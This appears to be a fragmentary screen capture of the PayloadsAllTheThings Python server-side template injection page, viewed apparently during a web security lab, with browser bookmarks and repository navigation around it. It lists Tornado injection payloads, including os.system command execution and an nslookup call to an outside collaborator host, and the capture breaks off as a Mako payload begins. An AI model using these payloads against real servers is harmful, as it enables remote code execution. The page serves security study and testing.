 Lab: Basic server-side ten
Basic server-side templat
PayloadsAllTheThings/Se
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server Side Template Injection/Python.md#tornado
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Webs Hacking
Files
master
Go to file
Server Side Template Injection
Images
Intruder
ASP.md
Java.md
JavaScript.md
PHP.md
Python.md
README.md
Ruby.md
Tabnabbing
Type Juggling
Upload Insecure Files
Virtual Hosts
Web Cache Deception
Web Sockets
XPATH Injection
XSLT Injection
PayloadsAllTheThings / Server Side Template Injection / Python.md
Preview
Code
Blame
408 lines (312 loc) · 15.4 KB
Tornado
Tornado - Basic Injection
{{7*7}}
{{7*'7'}}
Tornado - Remote Command Execution
{{os.system('whoami')}}
{%import os%}{{os.system('nslookup oastify.com')}}
Mako
Official website
Mako is a template library written in Python. Conceptually, Mako is an embedded Python (i.e. Python Server Page) language, which
refines the familiar ideas of componentized layout and inheritance to produce one of the most straightforward and flexible models
available, while also maintaining close ties to Python calling and scoping semantics.
<%
import os